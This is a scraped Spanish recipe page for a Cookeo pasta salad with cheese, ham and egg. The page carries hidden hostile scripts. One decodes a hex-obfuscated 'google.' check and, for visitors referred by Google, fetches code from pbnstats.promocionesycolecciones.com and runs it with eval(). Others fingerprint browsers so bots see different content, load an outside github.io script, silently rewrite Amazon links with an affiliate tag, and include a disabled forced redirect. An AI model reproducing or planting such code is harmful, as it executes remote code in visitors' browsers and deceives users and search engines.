

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/666/
body_size: 9310
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo</title>

        <meta name="description" content=" Ensalada de pasta con queso, jamón y huevo Autor: Los blogs de María Raciones: 4 comensales Cocción: 10 min. Ingredientes: 250 g pasta200 g queso semicurado...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/666/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo">

        <meta property="og:description" content=" Ensalada de pasta con queso, jamón y huevo Autor: Los blogs de María Raciones: 4 comensales Cocción: 10 min. Ingredientes: 250 g pasta200 g queso semicurado...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/666/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo">

        <meta name="twitter:description" content=" Ensalada de pasta con queso, jamón y huevo Autor: Los blogs de María Raciones: 4 comensales Cocción: 10 min. Ingredientes: 250 g pasta200 g queso semicurado...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Ensalada de pasta con queso, jam\u00f3n y huevo",

          "description": " Ensalada de pasta con queso, jam\u00f3n y huevo Autor: Los blogs de Mar\u00eda Raciones: 4 comensales Cocci\u00f3n: 10 min. Ingredientes: 250 g pasta200 g queso semicurado...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/666\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/666\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Ensalada de pasta con queso, jam\u00f3n y huevo",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/666\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1722" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo
        </div>

        

        <article>

            <h1>Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Ensalada de pasta con queso, jamón y huevo <p class="autor"> Autor:</p><p> Los blogs de María </p> <p> <b>Raciones:</b> 4 comensales</p> <b>Cocción:</b> 10 min. </p><p> <b>Ingredientes:</b></p><p> 250 g pasta</p><p>200 g queso semicurado</p><p>200 g jamón cocido</p><p>2 unidad/es huevos</p><p>50 ml aceite de oliva virgen extra</p><p>20 ml vinagre de jerez</p><p>1 pizca sal</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Ponemos en la Cookeo agua por la mitad y seleccionamos función dorar. Cuando comience a hervir, agregamos la masa y los huevos. Cerramos la Cookeo, y seleccionamos 10 minutos, cocción rápida.Abrimos y escurrimos la pasta. Enfriamos. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>10 min. </p> </li> <li> Ponemos la pasta en un bol y agregamos los huevos pelados y picados junto con el queso y el jamón en taquitos. Aderezamos con sal, aceite y vinagre.Ligamos bien.Servimos. </p><p><b>Tipo de cocción:</b>   </li> </ol> </p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Ensalada de pasta con queso, jamón y huevo">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#51333825343d32392429112830393e3e7f3422"><span class="__cf_email__" data-cfemail="97f5fee3f2fbf4ffe2efd7eef6fff8f8b9f2e4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#11737865747d72796469516870797e7e3f7462"><span class="__cf_email__" data-cfemail="adcfc4d9c8c1cec5d8d5edd4ccc5c2c283c8de">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24714&from=recetascookeomoulinex.es&id=252')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2e4c415a474441404247404b6e49434f4742004d4143" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Ensalada+de+pasta+con+queso%2C+jam%C3%B3n+y+huevo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
